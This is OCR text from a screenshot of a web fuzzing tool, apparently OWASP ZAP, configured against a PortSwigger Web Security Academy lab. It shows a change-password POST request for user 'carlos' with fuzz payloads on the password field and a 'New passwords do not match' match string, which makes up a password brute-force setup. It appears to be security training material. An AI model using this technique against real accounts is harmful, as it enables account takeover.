 Fuzz Locations Options Message Processors
Header: Text Body: Text Edit Fuzz Locations:
POST
https://0a12004b0376fa85c451249f0059003b.web-security-academy.net/my-acc
ount/change-password HTTP/1.1
Host: 0a12004b0376fa85c451249f0059003b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/
20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin:
https://0a12004b0376fa85c451249f0059003b.web-security-academy.net
Connection: keep-alive
username=carlos&current-password=jordan&new-password-1=password&
new-password-2=zaaapppp
L... Value # of ... # of ...
Bod... jord... 100 0
Bod... 1 0
Add...
Remove
Payloads...
Payloads
Location: Body [8
Value:
Payloads:
#
1 Str
Modify Payload
Type: Strings
Contents: New passwords do not match
Multiline:
Save...